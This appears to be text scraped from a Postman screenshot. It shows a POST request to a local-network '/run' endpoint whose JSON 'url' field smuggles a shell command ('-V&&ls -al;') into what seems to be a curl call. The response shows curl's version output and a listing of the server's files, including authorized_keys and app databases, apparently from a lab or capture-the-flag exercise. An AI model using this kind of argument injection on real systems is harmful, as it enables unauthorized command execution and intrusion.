 http://192.168.9.55:8080/run
Save
POST
http://192.168.9.55:8080/run
Send
Params
Authorization
Headers (10)
Body
Pre-request Script
Tests
Settings
Cookies
none
form-data
x-www-form-urlencoded
raw
binary
GraphQL
JSON
Beautify
1 {
2 "url":"-V&&ls -al;",
3 "secret_key":"commandexecutionissecret"
4 }
Body
Cookies
Headers (7)
Test Results
Status: 200 OK
Time: 15 ms
Size: 2 KB
Save Response
Pretty
Raw
Preview
Visualize
JSON
rtsp scp sftp smb smbs smtp smtps telnet tftp \nFeatures: AsynchDNS IDN IPv6 Largefile GSS-API Kerberos SPNEGO NTLM NTLM_WB SSL libz TLS-SRP
HTTP2 UnixSockets HTTPS-proxy PSL \ntotal 96\ndrwxr-xr-x  7 patrick patrick   4096 Mar 29 01:26 .\ndrwxr-xr-x 20 patrick patrick   4096 Aug
18  2021 ..\n-rw-r--r--  1 patrick patrick  12288 Mar 29 00:16 app.db\n-rw-r--r--  1 patrick patrick   6857 Aug 16  2021 app.py\n-rw-r--r--  1
patrick www-data   563 Mar 29 01:26 authorized_keys\n-rw-r--r--  1 patrick patrick  12288 Aug 18  2021 database.db\ndrwxr-xr-x  5 patrick
patrick   4096 Jun 23  2021 flaskapi\ndrwxr-xr-x  5 patrick patrick   4096 Jun 23  2021 flask_blog\nsrwxrwx---  1 patrick www-data     0 Mar
28 22:25 flask_blog.sock\n-rw-r--r--  1 patrick patrick    105 Jun 19  2021 hello.py\n-rw-r--r--  1 patrick patrick    472 Jun 19  2021
init_db.py\n-rw-r--r--  1 patrick patrick      0 Jun 22  2021 library.db\n-rw-r--r--  1 patrick patrick   1271 Jun 23  2021 models.
py\n-rw-r--r--  1 patrick www-data     0 Mar 29 01:26 output.txt\ndrwxr-xr-x  2 patrick patrick   4096 Aug 16  2021 __pycache__\n-rw-r--r--  1
Find and Replace
Console
Cookies
Capture requests
Bootcamp
Runner
Trash